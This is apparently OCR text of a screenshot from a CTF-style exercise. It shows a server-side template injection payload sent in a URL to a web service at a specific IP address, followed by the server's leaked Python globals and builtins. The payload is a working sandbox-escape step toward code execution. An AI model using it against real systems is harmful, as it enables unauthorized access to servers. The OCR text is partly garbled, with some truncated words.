 不安全 101.201.126.95:7050/%7B%7B"".__class__.__mro__[1].__subclasses__()[300].__init__.__globals__%7D%7D
URL http://101.201.126.95:7050/{'__name__': 'pkgutil', '__doc__': 'Utilities to support packages.', '__package__': '',
'__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fd018952190>, '__spec__':
ModuleSpec(name='pkgutil', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7fd018952190>,
origin='/usr/local/lib/python3.7/pkgutil.py'), '__file__': '/usr/local/lib/python3.7/pkgutil.py', '__cached__':
'/usr/local/lib/python3.7/__pycache__/pkgutil.cpython-37.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built
functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.",
'__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins',
loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>,
'__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <buil
in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function
breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function
compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>